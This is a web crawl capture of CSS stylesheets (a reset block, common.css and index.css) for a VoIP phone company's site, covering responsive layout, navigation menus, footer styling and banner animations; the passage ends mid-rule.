h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: bold;
}

body,
p {
  line-height: 1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

a {
  text-decoration: none;
  color: #343434;
}

ol,
ul,
li {
  list-style: none;
}

blockquote,
q {
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

img {
  border: 0;
  max-width: 100%;
}

div,
p,
span,
a {
  font-size: inherit;
  color: inherit;
}

input,
select {
  outline: none;
  border: none;
  background-color: transparent;
  appearance: none;
}

.clearfix::after {
  content: "";
  display: block;
  line-height: 0;
  height: 0;
  visibility: hidden;
}

.clearfix {
    zoom: 1;
}


--- FILE ---
content_type: text/css
request_url: http://www.voipwifiphones.com/6Gz77ojrXo/template/default/css/common.css
body_size: 3261
content:
@media only screen and (max-width: 3100px) {
  html {
    font-size: 30px;
  }
}
@media only screen and (max-width: 2560px) {
  html {
    font-size: 28px;
  }
}
@media only screen and (max-width: 1920px) {
  html {
    font-size: 22px;
  }
}
@media only screen and (max-width: 1440px) {
  html {
    font-size: 20px;
  }
}
@media only screen and (max-width: 1366px) {
  html {
    font-size: 18px;
  }
}
@media only screen and (max-width: 1024px) {
  html {
    font-size: 16px;
  }
}
.main-center {
  width: 63.64rem;
  margin: 0 auto;
}
.fx {
  display: flex;
}
.ac {
  align-items: center;
}
.jsb {
  justify-content: space-between;
}
.jsa {
  justify-content: space-around;
}
.fc {
  flex-direction: column;
}
.jcc {
  justify-content: center;
}
.fw {
  flex-wrap: wrap;
}
/* 分页 */
.paged {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 4.55rem;
}
.paged > a {
  margin-right: 0.45rem;
}
.paged .home-page {
  display: inline-block;
  padding: 0.23rem 0.45rem;
  border: 0.05rem solid #0096a3;
  color: #0096a3;
}
.paged .page-num {
  display: inline-block;
  padding: 0.23rem 0.45rem;
  border: 0.05rem solid #0096a3;
  color: #0096a3;
}
.paged .last-page {
  display: inline-block;
  padding: 0.23rem 0.45rem;
  border: 0.05rem solid #0096a3;
  color: #0096a3;
}
.paged > a:hover {
  background-color: #0096a3;
  color: #fff;
}
.paged .page-num-current {
  background-color: #0096a3;
  color: #fff;
}
.com-title {
  text-align: center;
  padding: 3.64rem 0 3.82rem;
}
.com-title h3 {
  position: relative;
  font-size: 1.64rem;
  color: #000000;
  z-index: 2;
}
.com-title h3::after {
  content: '';
  position: absolute;
  left: 50%;
  bottom: -0.64rem;
  transform: translateX(-50%);
  width: 2.73rem;
  height: 0.09rem;
  background-color: #0096a3;
}
.com-title h3 p {
  position: absolute;
  left: 50%;
  top: 0.91rem;
  transform: translateX(-50%);
  color: rgba(153, 153, 153, 0.15);
  z-index: 1;
}
.inner-com-title {
  padding: 4.55rem 0 2.27rem;
  text-align: center;
}
.inner-com-title h2 {
  font-size: 1.64rem;
  margin-bottom: 0.68rem;
  color: #000;
  font-weight: normal;
}
.inner-com-title p {
  font-size: 0.82rem;
  text-transform: uppercase;
  color: #999;
  display: none;
}
.banner-info {
  position: relative;
  height: 27.27rem;
  background-color: #484848;
}
.banner-info img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}
.banner-info .w3x {
  display: none;
}
.banner-info .txt {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 1;
}
.banner-info .txt h1 {
  font-size: 2.27rem;
  margin-bottom: 0.91rem;
  color: #fff;
}
.banner-info .txt p {
  font-size: 0.91rem;
  text-transform: uppercase;
  color: #fff;
}
.position {
  padding: 1.36rem 0 2.27rem;
  color: #666;
  font-size: 0.55rem;
}
.position a {
  padding: 0 0.23rem;
}
.position a:first-child {
  padding-left: 0;
}
.position a:last-child {
  padding-right: 0;
}
.position > a:hover {
  color: #0096a3;
}
.list-nav {
  width: 100%;
  height: 2.73rem;
  box-sizing: border-box;
}
.list-nav ul {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  border-bottom: 0.05rem solid #dcdcdc;
}
.list-nav ul li {
  position: relative;
  line-height: 2.73rem;
  margin-right: 2.73rem;
  padding: 0 0.64rem;
  font-size: 0.82rem;
  color: #666;
}
.list-nav ul li:last-child {
  margin-right: 0;
}
.list-nav ul li::after {
  content: '';
  position: absolute;
  left: 50%;
  bottom: -1px;
  transform: translateX(-50%);
  width: 0;
  height: 1px;
  background-color: #0096a3;
  transition: width 0.5s;
}
.list-nav ul li:hover {
  color: #0096a3;
}
.list-nav ul li:hover::after {
  width: 100%;
  transition: width 0.5s;
}
.list-nav ul .active {
  color: #0096a3;
}
.list-nav ul .active::after {
  width: 100%;
}
.tabs-bar {
  width: 100%;
  height: 2.73rem;
  box-sizing: border-box;
}
.tabs-bar > .swiper-container {
  position: relative;
}
.tabs-bar > .swiper-container::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  background-color: #dcdcdc;
}
.tabs-bar .swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
  justify-content: center;
}
.tabs-bar .swiper-slide {
  position: relative;
  width: auto;
  height: 2.8rem;
  line-height: 2.8rem;
  font-size: 0.82rem;
  padding: 0 0.64rem;
  text-align: center;
  text-decoration: none;
  color: #666;
}
.tabs-bar .swiper-slide::after {
  content: '';
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
  width: 0;
  height: 1px;
  background-color: #0096a3;
  transition: width 0.5s;
}
.tabs-bar .swiper-slide:hover {
  color: #0096a3;
}
.tabs-bar .swiper-slide:hover::after {
  width: 100%;
}
.tabs-bar .active {
  color: #0096a3;
}
.tabs-bar .active::after {
  width: 100%;
}
.tabs-bar .tabs-fixed {
  position: fixed;
  left: 50%;
  width: 100%;
  box-sizing: border-box;
  transform: translateX(-50%);
  background-color: #fff;
  z-index: 98;
}
header .header-pc {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 9999;
  height: 4.09rem;
  border-bottom: 0.05rem solid rgba(255, 255, 255, 0.1);
}
header .header-pc .main-center {
  height: 100%;
}
header .header-pc .logo {
  width: 8.36rem;
}
header .header-pc .logo img {
  object-fit: contain;
  image-rendering: revert;
}
header .header-pc .logo .w3x {
  display: none;
}
header .header-pc .nav-r .li-1 {
  color: #fff;
}
header .header-pc .nav-r .li-1 > a {
  position: relative;
  padding: 0 1.36rem;
  height: 4.09rem;
  display: inline-block;
  line-height: 4.09rem;
}
header .header-pc .nav-r .li-1 > a::before {
  content: '';
  position: absolute;
  left: 0;
  top: -4.09rem;
  width: 0.05rem;
  height: 4.09rem;
  background: linear-gradient(to top, transparent, #fff, transparent);
  opacity: 0;
  transition: all 0.5s;
}
header .header-pc .nav-r .li-1 > a::after {
  content: '';
  position: absolute;
  right: 0;
  bottom: -4.09rem;
  width: 0.05rem;
  height: 4.09rem;
  background: linear-gradient(to top, transparent, #fff, transparent);
  opacity: 0;
  transition: all 0.5s;
}
header .header-pc .nav-r .li-1 > a:hover::before {
  top: 50%;
  transform: translateY(-50%);
  opacity: 1;
  transition: all 0.5s;
}
header .header-pc .nav-r .li-1 > a:hover::after {
  bottom: 50%;
  transform: translateY(50%);
  opacity: 1;
  transition: all 0.5s;
}
header .header-pc .nav-r .li-1:nth-child(2) .li-2:nth-child(1) > a::after {
  content: '\e646';
}
header .header-pc .nav-r .li-1:nth-child(2) .li-2:nth-child(2) > a::after {
  content: '\e634';
}
header .header-pc .nav-r .li-1:nth-child(2) .li-2:nth-child(3) > a::after {
  content: '\e692';
}
header .header-pc .nav-r .li-1:nth-child(2) .li-2:nth-child(4) > a::after {
  content: '\e6a0';
}
header .header-pc .nav-r .li-1:nth-child(2) .li-2:nth-child(5) > a::after {
  content: '\e6cf';
}
header .header-pc .nav-r .li-1:nth-child(2) .li-2:nth-child(6) > a::after {
  content: '\e60c';
}
header .header-pc .nav-r .li-1:nth-child(2) .li-2:nth-child(7) > a::after {
  content: '\e610';
}
header .header-pc .nav-r .li-1:nth-child(3) .li-2:nth-child(1) > a::after {
  content: '\e619';
}
header .header-pc .nav-r .li-1:nth-child(3) .li-2:nth-child(2) > a::after {
  content: '\e623';
}
header .header-pc .nav-r .li-1:nth-child(3) .li-2:nth-child(3) > a::after {
  content: '\ec4d';
}
header .header-pc .nav-r .li-1:nth-child(4) .li-2:nth-child(1) > a::after {
  content: '\e624';
}
header .header-pc .nav-r .li-1:nth-child(4) .li-2:nth-child(2) > a::after {
  content: '\e62a';
}
header .header-pc .nav-r .li-1:nth-child(4) .li-2:nth-child(3) > a::after {
  content: '\eccd';
}
header .header-pc .nav-r .li-1:nth-child(4) .li-2:nth-child(4) > a::after {
  content: '\e719';
}
header .header-pc .nav-r .li-1:nth-child(4) .li-2:nth-child(5) > a::after {
  content: '\e76e';
}
header .header-pc .nav-r .li-1:nth-child(4) .li-2:nth-child(6) > a::after {
  content: '\e744';
}
header .header-pc .nav-r .li-1:nth-child(5) .li-2:nth-child(1) > a::after {
  content: '\e679';
}
header .header-pc .nav-r .li-1:nth-child(5) .li-2:nth-child(2) > a::after {
  content: '\ecff';
}
header .header-pc .nav-r .li-1:nth-child(6) .li-2:nth-child(1) > a::after {
  content: '\e6bd';
}
header .header-pc .nav-r .li-1:nth-child(6) .li-2:nth-child(2) > a::after {
  content: '\e617';
}
header .header-pc .nav-r .li-1 .nav-layer {
  position: absolute;
  left: 50%;
  bottom: -100.1px;
  top: 100%;
  transform: translateX(-50%);
  width: 100%;
  height: 0;
  background-color: #fff;
  z-index: 999;
}
header .header-pc .nav-r .li-1 .nav-layer .nav-container {
  display: none;
  padding: 1.82rem 0 2.27rem;
  background-color: rgba(0, 0, 0, 0.85);
}
header .header-pc .nav-r .li-1 .nav-layer .nav-container .li-2 > a {
  position: relative;
  padding-left: 0.91rem;
  font-size: 0.73rem;
  color: #fff;
}
header .header-pc .nav-r .li-1 .nav-layer .nav-container .li-2 > a::after {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  font-family: 'iconfont' !important;
  font-size: 0.73rem;
  color: #0096a3;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
header .header-pc .nav-r .li-1 .nav-layer .nav-container .ul-3 {
  position: relative;
  margin-top: 2.14rem;
}
header .header-pc .nav-r .li-1 .nav-layer .nav-container .ul-3::before {
  content: '';
  position: absolute;
  left: 0;
  top: -0.91rem;
  height: 0.05rem;
  width: 8.18rem;
  background: linear-gradient(to left, transparent, #fff);
}
header .header-pc .nav-r .li-1 .nav-layer .nav-container .ul-3 .li-3 {
  color: #d4d4d4;
  margin-bottom: 0.91rem;
}
header .header-pc .nav-r .li-1 .nav-layer .nav-container .ul-3 .li-3 > a:hover {
  color: #0096a3;
}
header .header-pc .nav-r .li-1:nth-child(2) .ul-2 {
  position: relative;
}
header .header-pc .nav-r .li-1:nth-child(2) .ul-2::before {
  content: '';
  width: 100%;
  height: 0.05rem;
  position: absolute;
  left: 0;
  right: 0;
  top: 1.95rem;
  background-color: rgba(255, 255, 255, 0.1);
}
header .header-pc .nav-r .nav-li-news .ul-2,
header .header-pc .nav-r .nav-li-joinUs .ul-2 {
  justify-content: center;
}
header .header-pc .nav-r .nav-li-news .ul-2 .li-2:first-child,
header .header-pc .nav-r .nav-li-joinUs .ul-2 .li-2:first-child {
  margin-right: 20%;
}
header .header-pc .nav-r .head-hotline {
  color: #fff;
  margin-left: 2.09rem;
}
header .header-pc .nav-r .head-hotline i {
  color: #fff;
  font-size: 0.91rem;
}
header .header-pc .nav-r .head-hotline span {
  font-size: 0.73rem;
  white-space: nowrap;
}
header .on {
  background-color: #242632;
}
header #mb-header {
  display: none;
  margin-bottom: 50px;
}
header #mb-header #navbar-main {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 50px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  background-color: #fff;
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.1);
  z-index: 99;
  padding: 0 2.5%;
  box-sizing: border-box;
}
header #mb-header #navbar-main #logo {
  width: 30%;
}
header #mb-header #navbar-main #logo img {
  width: 100%;
}
header #mb-header #sidebar-main {
  background-color: #fff;
  width: 60% !important;
}
header #mb-header #sidebar-main a {
  display: block;
  text-align: center;
  border-bottom: 1px solid rgba(36, 38, 50, 0.1);
  padding: 16px 0;
  font-weight: bold;
}
header #mb-header #sidebar-main-trigger i {
  font-size: 20px;
  color: #1ba1ad;
  font-weight: bold;
}
header #sidebar-main .yj-ul .yj-li > a {
  position: relative;
}
header #sidebar-main .yj-ul .yj-li > a i {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%) rotate(0deg);
  font-size: 14px;
  float: right;
  transition: transform 0.5s;
}
header #sidebar-main .yj-ul .ej-ul {
  display: none;
}
header #sidebar-main .yj-ul .active i {
  transition: transform 0.5s;
  transform: translateY(-50%) rotate(180deg) !important;
}
footer {
  background-color: #242632;
}
footer .footer-t {
  padding: 1.27rem 0 0.91rem;
}
footer .footer-t .foot-l .logo {
  width: 8.77rem;
  height: 2.27rem;
  margin-bottom: 0.91rem;
}
footer .footer-t .foot-l .logo img {
  object-fit: contain;
}
footer .footer-t .foot-l .wechat {
  text-align: right;
  display: flex;
  justify-content: flex-end;
  padding-right: 0.36rem;
}
footer .footer-t .foot-l .wechat .pic {
  width: 4.55rem;
  height: 4.55rem;
}
footer .footer-t .foot-l .wechat .pic img {
  object-fit: contain;
  image-rendering: pixelated;
}
footer .footer-t .foot-dl dt {
  color: #fff;
  margin-bottom: 0.91rem;
}
footer .footer-t .foot-dl dd {
  color: #fff;
  font-size: 0.55rem;
  margin-bottom: 0.64rem;
}
footer .footer-t .foot-dl dd > a:hover {
  color: #0096a3;
}
footer .footer-t .foot-dl dd:hover {
  color: #0096a3;
}
footer .footer-t .foot-contact h3 {
  font-weight: normal;
  color: #fff;
  margin-bottom: 0.91rem;
}
footer .footer-t .foot-contact .foot-contact {
  margin-bottom: 0.5rem;
}
footer .footer-t .foot-contact .foot-contact h4 {
  font-size: 0.91rem;
  color: #fff;
  margin-bottom: 0.45rem;
}
footer .footer-t .foot-contact .foot-contact i {
  color: #ccc;
  font-size: 0.73rem;
  margin-right: 0.73rem;
}
footer .footer-t .foot-contact .foot-contact span {
  font-size: 0.55rem;
  color: #ccc;
}
footer .footer-b {
  text-align: center;
  color: #fff;
  font-size: 0.55rem;
  padding: 0.91rem 0;
  border-top: 0.05rem solid rgba(255, 255, 255, 0.1);
}
footer .footer-b span > a:hover {
  color: #0096a3;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {
  header .header-pc .logo .w3x {
    display: block;
  }
  header .header-pc .logo .w1920 {
    display: none;
  }
}
@media only screen and (max-width: 1680px) {
  .main-center {
    width: 68.2rem;
  }
  .list-nav ul li {
    margin-right: 1.5rem !important;
  }
}
@media only screen and (max-width: 1440px) {
  .main-center {
    width: 66rem;
  }
  .list-nav ul li {
    margin-right: 1rem !important;
  }
}
@media only screen and (max-width: 1280px) {
  .main-center {
    width: 55.6rem;
  }
  header .header-pc .nav-r .li-1 > a {
    padding: 0 1rem;
  }
  .list-nav ul li {
    margin-right: 0.5rem !important;
  }
}
@media only screen and (max-width: 768px) {
  .main-center {
    width: 100%;
  }
  .w-body {
    padding: 0 10px;
  }
  .com-title {
    padding: 3.55rem 0 3.68rem;
  }
  .com-title h3 p {
    font-size: 1.2rem;
    white-space: nowrap;
  }
  .banner-info {
    height: 18.27rem;
  }
  .banner-info .txt {
    width: 100%;
    padding: 0 4%;
  }
  .banner-info .txt h1 {
    font-size: 1.25rem;
  }
  .banner-info .txt p {
    line-height: 1.36rem;
  }
  .tabs-bar .swiper-slide {
    padding: 0 0.1rem;
    font-size: 12px;
  }
  .position {
    padding: 1.36rem 10px 0;
  }
  .position a {
    line-height: 1.36rem;
  }
  header .header-pc {
    display: none;
  }
  header #mb-header {
    display: block;
  }
  footer .footer-t {
    flex-wrap: wrap;
    padding: 1.27rem 10px 0.91rem;
  }
  footer .footer-t .foot-l {
    width: 100%;
    display: flex;
    justify-content: space-around;
    align-items: center;
    margin-bottom: 1rem;
  }
  footer .footer-t .foot-l .wechat {
    padding-right: 0;
  }
  footer .footer-t .foot-dl {
    margin-bottom: 1rem;
  }
  footer .footer-b {
    padding: 0.91rem 10px;
  }
  footer .footer-b span {
    line-height: 1.36rem;
    display: block;
  }
}



--- FILE ---
content_type: text/css
request_url: http://www.voipwifiphones.com/6Gz77ojrXo/template/default/css/index.css
body_size: 5345
content:
#banner-container {
  height: 43.64rem;
  overflow: hidden;
}
#banner-container .swiper-slide {
  overflow: hidden;
}
#banner-container .swiper-slide video {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#banner-container .swiper-slide .pic {
  height: 100%;
}
#banner-container .swiper-slide .pic img {
  animation: bannerPic 4s alternate infinite 1s;
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}
@keyframes bannerPic {
  from {
    transform: scale(1);
  }
  to {
    transform: scale(1.06);
  }
}
#banner-container .slide {
  position: relative;
}
#banner-container .slide .txt {
  position: absolute;
  top: 50%;
  left: 13%;
  transform: translateY(-50%);
  color: #fff;
  z-index: 99;
}
#banner-container .slide .txt .circle {
  position: absolute;
  left: 4%;
  top: 3%;
  transform: translateY(-50%);
  z-index: -1;
}
#banner-container .slide .txt .circle .c1 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 0.91rem;
  height: 0.91rem;
  border-radius: 50%;
  background-color: #02acb9;
  transition: all 3s;
  animation: scaleWave 3s linear infinite alternate ;
  -webkit-animation: scaleWave 3s linear infinite alternate;
}
#banner-container .slide .txt .circle .c2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 2.55rem;
  height: 2.55rem;
  border-radius: 50%;
  border: solid 0.05rem rgba(2, 172, 185, 0.9);
  transition: all 3s;
  animation: scaleWave 3s linear infinite ;
  -webkit-animation: scaleWave 3s linear infinite;
}
#banner-container .slide .txt .circle .c3 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 3.91rem;
  height: 3.91rem;
  border-radius: 50%;
  border: solid 0.05rem rgba(2, 172, 185, 0.7);
  transition: all 3s;
  animation: scaleWave 3s linear infinite;
  -webkit-animation: scaleWave 3s linear infinite;
}
#banner-container .slide .txt .circle .c4 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 5rem;
  height: 5rem;
  border-radius: 50%;
  border: solid 0.05rem rgba(2, 172, 185, 0.4);
  transition: all 3s;
  animation: scaleWave 3s linear infinite;
  -webkit-animation: scaleWave 3s linear infinite;
}
#banner-container .slide .txt .circle .c5 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 6.18rem;
  height: 6.18rem;
  border-radius: 50%;
  border: solid 0.05rem rgba(2, 172, 185, 0.2);
  transition: all 3s;
  animation: scaleWave 3s linear infinite;
  -webkit-animation: scaleWave 3s linear infinite;
}
@keyframes scaleWave {
  0% {
    -webkit-transform: scale(1) translate(-50%, -50%);
    -ms-transform: scale(1) translate(-50%, -50%);
    -moz-transform: scale(1) translate(-50%, -50%);
    -o-transform: scale(1) translate(-50%, -50%);
    transform: scale(1) translate(-50%, -50%);
  }
  100% {
    -webkit-transform: scale(1.3) translate(-50%, -50%);
    -ms-transform: scale(1.3) translate(-50%, -50%);
    -moz-transform: scale(1.3) translate(-50%, -50%);
    -o-transform: scale(1.3) translate(-50%, -50%);
    transform: scale(1.3) translate(-50%, -50%);
    opacity: 0;
  }
}
@-webkit-keyframes c2 {
  0% {
    -webkit-transform: scale(0.222);
    -ms-transform: scale(0.222);
    -moz-transform: scale(0.222);
    -o-transform: scale(0.222);
    transform: scale(0.222);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.622);
    -ms-transform: scale(0.622);
    -moz-transform: scale(0.622);
    -o-transform: scale(0.622);
    transform: scale(0.622);
    opacity: 0.4;
  }
  98% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0.2;
  }
  100% {
    opacity: 0;
  }
}
@-ms-keyframes c2 {
  0% {
    -webkit-transform: scale(0.222);
    -ms-transform: scale(0.222);
    -moz-transform: scale(0.222);
    -o-transform: scale(0.222);
    transform: scale(0.222);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.622);
    -ms-transform: scale(0.622);
    -moz-transform: scale(0.622);
    -o-transform: scale(0.622);
    transform: scale(0.622);
    opacity: 0.4;
  }
  98% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0.2;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes c2 {
  0% {
    -webkit-transform: scale(0.222);
    -ms-transform: scale(0.222);
    -moz-transform: scale(0.222);
    -o-transform: scale(0.222);
    transform: scale(0.222);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.622);
    -ms-transform: scale(0.622);
    -moz-transform: scale(0.622);
    -o-transform: scale(0.622);
    transform: scale(0.622);
    opacity: 0.4;
  }
  98% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0.2;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes c2 {
  0% {
    -webkit-transform: scale(0.222);
    -ms-transform: scale(0.222);
    -moz-transform: scale(0.222);
    -o-transform: scale(0.222);
    transform: scale(0.222);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.622);
    -ms-transform: scale(0.622);
    -moz-transform: scale(0.622);
    -o-transform: scale(0.622);
    transform: scale(0.622);
    opacity: 0.4;
  }
  98% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0.2;
  }
  100% {
    opacity: 0;
  }
}
@keyframes c2 {
  0% {
    -webkit-transform: scale(0.222);
    -ms-transform: scale(0.222);
    -moz-transform: scale(0.222);
    -o-transform: scale(0.222);
    transform: scale(0.222);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.622);
    -ms-transform: scale(0.622);
    -moz-transform: scale(0.622);
    -o-transform: scale(0.622);
    transform: scale(0.622);
    opacity: 0.4;
  }
  98% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0.2;
  }
  100% {
    opacity: 0;
  }
}
#banner-container .slide .txt h3 {
  font-size: 2.27rem;
  color: #fff;
  margin-bottom: 0.91rem;
}
#banner-container .slide .txt h3 span {
  color: #00b5c2;
}
#banner-container .slide .txt p {
  font-size: 0.91rem;
  text-transform: uppercase;
}
#banner-container .slide3 .txt p {
  font-size: 1.64rem;
}
#banner-container .slide3 .txt h3 {
  margin: 1.36rem 0;
  letter-spacing: 0.09rem;
}
#banner-container .slide3 .txt .inBanList span {
  font-size: 1.09rem;
  padding: 0 2.91rem;
  border-right: 0.05rem solid #fff;
}
#banner-container .slide3 .txt .inBanList span:nth-child(1) {
  padding-left: 0;
}
#banner-container .slide3 .txt .inBanList span:last-child {
  border-right: 0;
}
#banner-container .swiper-pagination {
  bottom: 7.27rem;
  text-align: left;
  padding-left: 13%;
}
#banner-container .swiper-pagination-bullet {
  width: auto;
  height: auto;
  font-size: 1.09rem;
  background-color: transparent;
  margin: 0 0.68rem;
  color: #fff;
  opacity: 0.5;
  transition: all 0.3s;
}
#banner-container .swiper-pagination-bullet-active {
  transition: all 0.3s;
  position: relative;
  color: #00b5c2;
  font-size: 1.64rem;
  margin-left: 9.55rem;
}
#banner-container .swiper-pagination-bullet-active::before {
  content: '';
  position: absolute;
  left: -9.55rem;
  top: 50%;
  transform: translateY(-50%);
  width: 9.09rem;
  height: 0.05rem;
  background-color: #89e480;
  opacity: 0.2;
}
#banner-container .swiper-pagination-bullet-active::after {
  content: '';
  position: absolute;
  left: -9.55rem;
  top: 50%;
  transform: translateY(-50%);
  width: 0;
  height: 0.05rem;
  background-color: #00b5c2;
  animation: active-swiper 7.2s ease;
}
@keyframes active-swiper {
  0% {
    width: 0;
  }
  /*1091*/
  100% {
    width: 9.09rem;
  }
  /*0913*/
}
.core-ability {
  margin-bottom: 4.55rem;
}
.core-ability .com-title {
  padding: 4.55rem 0 4.68rem;
}
.core-ability .cor-item {
  width: 22.5%;
  text-align: center;
}
.core-ability .cor-item .img {
  height: 5.05rem;
  margin: 0 auto;
  align-items: flex-end;
}
.core-ability .cor-item .img .icon-dynamic {
  display: none;
}
.core-ability .cor-item .img img {
  display: block;
  object-fit: contain;
}
.core-ability .cor-item h3 {
  font-size: 0.82rem;
  color: #000000;
  margin: 1.82rem 0 0.82rem;
}
.core-ability .cor-item p {
  line-height: 1.36rem;
  color: #666666;
}
.core-ability .cor-item:last-child {
  transform: translateY(0.45rem);
}
.core-ability .cor-item:hover .icon-static {
  display: none;
}
.core-ability .cor-item:hover .icon-dynamic {
  display: block;
}
.solve {
  padding-bottom: 3.73rem;
  background: url(../img/index-solve-bg@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .com-title h3 {
  color: #fff;
}
.solve .com-title h3 p {
  color: rgba(255, 255, 255, 0.08);
}
.solve .solver-container {
  background-color: rgba(36, 38, 50, 0.9);
  overflow: hidden;
}
.solve .solver-container .tabBoxs .w25 {
  width: 25%;
}
.solve .solver-container .tabBoxs .bb {
  border-bottom: 0.05rem solid rgba(255, 255, 255, 0.1);
}
.solve .solver-container .tabBoxs .bl {
  border-left: 0.05rem solid rgba(255, 255, 255, 0.1);
}
.solve .solver-container .tabBoxs .br {
  border-right: 0.05rem solid rgba(255, 255, 255, 0.1);
}
.solve .solver-container .tabBoxs .tabBox {
  position: relative;
  height: 11.82rem;
  padding: 1.36rem;
  box-sizing: border-box;
}
.solve .solver-container .tabBoxs .tabBox::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0.23rem;
  height: 100%;
  background-color: #02acb9;
}
.solve .solver-container .tabBoxs .tabBox .tab-title h3 {
  font-size: 1rem;
  color: #ffffff;
}
.solve .solver-container .tabBoxs .tabBox .tab-title p {
  font-size: 0.73rem;
  color: #02acb9;
  margin-top: 0.55rem;
}
.solve .solver-container .tabBoxs .tabBox .tab-des {
  font-size: 0.55rem;
  line-height: 1.09rem;
  color: #cccccc;
  margin: 2.36rem 0 1.86rem;
}
.solve .solver-container .tabBoxs .tabBox .icon {
  position: absolute;
  right: 1.36rem;
  bottom: 1.36rem;
}
.solve .solver-container .tabBoxs .tabBox .icon i {
  color: #02acb9;
  font-size: 1.09rem;
}
.solve .solver-container .tabBoxs .tabBox1 {
  background: url(../img/index-solve-01@3x.jpg) no-repeat center;
  background-size: cover;
}
.solve .solver-container .tabBoxs .tabBox2 {
  background: url(../img/index-solve-02@3x.jpg);
}
.solve .solver-container .tabBoxs .solve-item {
  position: relative;
}
.solve .solver-container .tabBoxs .solve-item .small-box {
  height: 11.82rem;
  padding: 1.36rem;
  box-sizing: border-box;
}
.solve .solver-container .tabBoxs .solve-item .small-box h3 {
  position: relative;
  font-size: 0.91rem;
  color: #fff;
  margin-bottom: 2.36rem;
}
.solve .solver-container .tabBoxs .solve-item .small-box h3::after {
  content: '';
  position: absolute;
  left: 0;
  bottom: -1.23rem;
  width: 0.91rem;
  height: 0.05rem;
  background-color: #02abb9;
}
.solve .solver-container .tabBoxs .solve-item .small-box p {
  font-size: 0.55rem;
  line-height: 1.09rem;
  color: #cccccc;
  margin-bottom: 2.5rem;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.solve .solver-container .tabBoxs .solve-item .small-box .sol-b .more {
  width: 6.55rem;
  height: 1.64rem;
  line-height: 1.64rem;
  text-align: center;
  border: 1px solid #ffffff;
  color: #fff;
  display: none;
}
.solve .solver-container .tabBoxs .solve-item .small-box .sol-b .more i {
  font-size: 0.91rem;
  margin-left: 0.91rem;
  color: #fff;
}
.solve .solver-container .tabBoxs .solve-item .small-box i {
  color: #02acb9;
  font-size: 1.09rem;
}
.solve .solver-container .tabBoxs .solve-item .hover-box {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  height: 23.64rem;
  box-sizing: border-box;
  padding: 1.18rem 1.36rem 1.82rem;
  transition: all 0.3s;
  opacity: 0;
}
.solve .solver-container .tabBoxs .solve-item .hover-box h3 {
  position: relative;
  font-size: 1rem;
  color: #fff;
  margin-bottom: 2.41rem;
}
.solve .solver-container .tabBoxs .solve-item .hover-box h3::after {
  content: '';
  position: absolute;
  left: 0;
  bottom: -1.05rem;
  width: 0.91rem;
  height: 0.09rem;
  background-color: #ffffff;
}
.solve .solver-container .tabBoxs .solve-item .hover-box p {
  color: #ffffff;
  line-height: 1.64rem;
}
.solve .solver-container .tabBoxs .solve-item .hover-box .more {
  position: absolute;
  left: 1.36rem;
  bottom: 1.82rem;
  display: block;
  width: 6.82rem;
  height: 1.64rem;
  line-height: 1.64rem;
  text-align: center;
  background-color: #ffffff;
  color: #02acb9;
}
.solve .solver-container .tabBoxs .solve-item .hover-box .more i {
  font-size: 0.91rem;
